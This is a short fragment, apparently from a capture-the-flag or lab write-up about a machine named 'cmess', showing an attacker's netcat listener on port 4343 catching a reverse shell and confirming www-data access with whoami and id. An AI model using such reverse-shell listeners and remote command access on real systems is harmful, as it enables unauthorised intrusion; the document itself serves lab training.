 root@hacker ~/Downloads
nc -nvlp 4343
Listening on 0.0.0.0 4343
Connection received on 10.10.202.104 58638
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 06:43:50 up 29 min,  0 users,  load average: 0.00, 0.66, 2.56
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$